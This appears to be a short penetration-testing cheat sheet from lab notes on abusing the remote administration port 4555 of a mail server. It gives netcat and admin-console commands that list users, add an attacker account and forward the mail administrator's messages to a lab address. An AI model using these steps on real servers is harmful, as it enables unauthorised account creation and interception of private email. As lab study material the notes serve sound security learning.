 4555 – RSIP
Forwarding admin’s mails
# Connection through netcat (can test for creds)
nc -nv <IP> 4555
# Get commands
HELP
# Get users (hopefully an admin?)
listusers
# Add user
adduser haax haaxpass
# Set an alias for our user
setalias mailadmin haax
# Set mail forwarding
setforwarding mailadmin haax@lab.local